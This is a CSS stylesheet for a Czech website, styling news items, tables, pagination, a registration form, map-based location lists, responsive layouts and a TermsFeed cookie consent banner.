.editboxIn p {padding-bottom: 0px;}
.novinka {padding-bottom: 20px;}
.novinka p.datum {color: #787b7f; padding-bottom: 4px;}
.editboxArea h3 {display: inline; font-size: 12px; color: #fff; padding: 3px 11px 4px 11px; margin-top: 0; background-color: #000; line-height: 12px;}
.right a {font-size: 11px;}
p.rssEditbox {float: right; margin-right: 15px; margin-top: 14px;}
.levy .editboxArea h3 {background-color: #055395;}

/* ----------------- elementy .stred ------------------- */
p, ul, ol {padding-bottom: 10px;}
ul, ul ul {list-style-type: none; margin-left: 15px;}
ol ul, ul ul {padding-bottom: 0;}
ul li, ul ul li {background: url(../images/odrazka.gif) no-repeat left 6px; padding-left: 13px; margin: 4px 0;}
ol {margin-left: 23px;}
ol li {margin: 4px 0;}

/* novinky */
img.imgNovinka {float: left; margin: 2px 15px 8px 0; display: block; border: 3px solid #dedede;}
.stred .novinka p {padding-bottom: 0;}
.stred .novinka p.datum {padding-bottom: 4px;}
.stred .novinka h4 {font-size: 13px;}
.stred .rss a {font-size: 12px;}
.stred .novinkaDetail p {padding-bottom: 20px;}
.stred .right {text-align: right!important;}

/* tabulka barevná */
table.barevna {margin: 0 auto 25px auto; text-align: left; border: 1px solid #dddddd;}
table.barevna td {padding: 6px 15px 7px 17px;}
table.barevna th {background-color: #055395; border: 1px solid #055395; border-bottom: none; padding: 6px 15px 7px 17px; color: #fff; font-weight: bold;}
table.barevna th a {color: #fff!important;}

.strankovani {border-top: 1px solid #456f03; margin-bottom: 20px;}
table.tStrankovani {width: 90%; margin: 0 auto; line-height: 11px;}
table.tStrankovani td.stranky {width: 50%; text-align: center; padding: 6px 10px;}
table.tStrankovani td.zpet {width: 20%; padding: 6px 0;}
table.tStrankovani td a, table.tStrankovani td span {font-weight: bold; padding: 0 4px;}
table.tStrankovani td span {color: #fff; background-color: #75aa21; border: 1px solid #456f03; padding: 0 3px;}
table.tStrankovani td.zpet a {font-weight: normal;}
table.tStrankovani td.dalsi {text-align: right;}

/* formulář univerzální */
form.fUni {margin-bottom: 25px; padding: 14px 0px 13px 0px; border: 1px solid #ddd; background-color: #f4f4f4; width: 566px; color: #000;}
form.fUni td h2 {font-size: 16px; line-height: 17px;}
form.fUni td.nadpis .povinneUdaje {float: right; font-size: 11px;}
form.fUni em {font-style: normal; color: red; font-family: Verdana;}
form.fUni table.tRegistrace {margin-left: 60px;}
form.fUni table.tRegistrace td {padding: 3px 50px 3px 0; white-space: nowrap;}
form.fUni table.tRegistrace td.top {vertical-align: top; padding-top: 7px;}
form.fUni table.tRegistrace input, form.fUni table.tRegistrace textarea {border: 1px solid #d3d1d1; background-color: #fff; width: 290px; font-size: 12px; padding: 2px 2px;}
form.fUni table.tRegistrace textarea {height: 72px;}
form.fUni table.tRegistrace input.submit {border: none; background: none; width: auto; padding: 0; position: relative; top: -2px;}
form.fUni table.tRegistrace select {font-size: 11px; border: 1px solid #d3d1d1;}
form.fUni table.tRegistrace tr.last td {padding-top: 10px;}

	/* ---------------- */
.chyba {color:red;}
.nic, .skryty {display:none;}
.chyba {border: 1px solid #CE0000; padding: 3px 10px; background:white; color: #CE0000; font-weight: bold; width: 477px; margin: 5px 5px 15px 0px;}
.ok {border: 1px solid #2B7595; padding: 3px 10px; background:white; color: #2B7595; font-weight: bold; width: 477px; margin: 5px 5px 15px 0px;}

a.detailFoto img {float: left; margin: 3px 14px 5px 5px;}
table.seznamLokality tr td {vertical-align: top; text-align: left; padding: 6px 0;}
table.seznamLokality h3 {text-align: left; font-size: 14px;}
table.seznamLokality tr td.image {padding-right: 12px;}
table.seznamLokality tr td.image img {display: block;}
.lokalitaFoto img {margin: 8px; border: 1px solid #75AA21;}
.filtr {border: 1px solid #ddd; background: #F4F4F4; padding: 10px 12px; margin-bottom: 10px;}
table.tFiltr tr td {vertical-align: top;}
#map_canvas, #map_canvas_all {border: 1px solid #75AA21;}
.krajSeznam {margin-top:6px;}
.krajSeznam img {padding-right: 9px; vertical-align: -5px;}

span#lightbox-image-details-caption {font-size: 12px; font-weight: bold; color: #333;}

table.mapLegend tr td {padding:1px 10px;}
table.mapLegend {margin-top: 5px;}
.gmapsPopup {height: 160px; overflow: auto;}


.cols {display: flex; flex-wrap: wrap; justify-content: space-between; align-items: flex-start}
.levy {float: none; flex: 0 0 auto; order: 1}
.stred {float: none; flex: 0 0 auto; order: 2}
.pravy {float: none; flex: 0 0 auto; order: 3}

/*responzivita*/

@media(max-width:1020px){
  #web, .copyright {width: 100%; max-width: 979px; margin: 0 auto; box-sizing: border-box}
  #footer {height: auto; background-image: none; background-color: #F2F2F2}
  .footerIn {padding: 20px 20px 15px 20px;}
  .footerIn .footerPravy {width: 48%; margin-left: 2%}
  .footerIn .footerLevy {width: 48%; margin-right: 2%}
  #header {background-position: center top}
  .stred {width: calc(100% - 400px)}
  #drobinky ul {width: auto}
  table.tStrankovani td.dalsi {white-space: nowrap}
  #lightbox-container-image-box, #lightbox-container-image-data-box {max-width: 100% !important; height: auto !important}
  #lightbox-container-image-data-box {max-width: calc(100% - 20px) !important}
  #lightbox-container-image-box img {width: 100% !important; height: auto !important}
}

@media(max-width:810px){
  #logo {top: 20px; left: 20px; padding: 5px; background-image: linear-gradient(#8C8D92 10%, #B7B8BC 30%); border-radius: 10px}
  #logo a, #logo span {border-radius: 10px; width: 100%; height: 100%; background-position: center center}
  #web .vyhledavani {top: 20px; right: 20px; background-color: #B6B7BB; padding: 10px; border-radius: 10px}
  .stred {width: 100%; order: 1; padding: 0 15px 20px 15px; box-sizing: border-box}
  .levy {order: 2; width: 47%; box-sizing: border-box}
  .pravy {order: 3; width: 47%; box-sizing: border-box}
  ul#menu, ul#menu li a, ul#menu li span {width: auto}
  #editbox_63 {text-align: center}
}

@media(max-width:690px){
  .footerIn .footerLevy, .footerIn .footerPravy {float: none; width: auto; margin: 0}
  .footerIn .footerPravy .right {text-align: left}
  h1, h2 {font-size: 20px !important; line-height: 22px !important}
  #drobinky ul li {white-space: normal}
}

@media(max-width:450px){
  #header {height: 105px}
  #logo {width: 100px; height: 50px; left: 10px; top: 10px}
  #logo a, #logo span {background-size: 92% auto}
  #web .vyhledavani {top: 10px; right: 10px}
  table.tFiltr td {display: block; padding-bottom: 15px}
}

@media(max-width:400px){
  #header {height: 145px}
  #web .vyhledavani {width: 100%; height: 65px; box-sizing: border-box; top: 80px; right: 0; border-radius: 0}
  #web .vyhledavani form {float: none; display: block}
  #web .vyhledavani form:after {content: ""; display: block; clear: both}
  .levy, .pravy {width: 46%}
}





.termsfeed-com---palette-light.termsfeed-com---nb{
	background: #f0f0f0 !important
}


.termsfeed-com---nb .cc-nb-okagree, 
.termsfeed-com---nb .cc-nb-reject, 
.termsfeed-com---nb .cc-cp-foot-save,
.termsfeed-com---nb .cc-nb-changep {
	font-family: Arial, sans-serif !important;
	font-weight: 400 !important;
    color: #fff !important;
    background-color: #055395 !important;
	text-decoration: none;
	padding: 7px 20px;
	font-size: 1rem;
	text-transform: uppercase !important;
	padding-right: 1rem !important;
	font-weight: normal !important;
}




.termsfeed-com---nb .cc-nb-reject{
	background: #707070 !important;
}


.termsfeed-com---nb .cc-nb-changep {
	background: none !important;
  color: #333 !important;
}

.termsfeed-com---nb .cc-nb-main-container{
    max-width: 960px;
    margin: 0 auto;
    text-align: center;
}

.termsfeed-com---palette-light #cc-nb-text.cc-nb-text{
	/*content: var("Cookies používáme k zajištění fungování webových stránek, analýze návštěvnosti a přizpůsobení obsahu a reklam.")*/
}

.termsfeed-com---nb .cc-nb-main-container{
	padding: 1rem !important;

}

#termsfeed-com---nb{
  -webkit-box-shadow: -5px -4px 20px 2px rgba(0,0,0,0.15); 
  box-shadow: -5px -4px 20px 2px rgba(0,0,0,0.15);
}

.termsfeed-com---nb .cc-nb-text{
	font-size: 15px !important;
}

.termsfeed-com---nb .cc-nb-title{
	font-size: 18px !important;
}

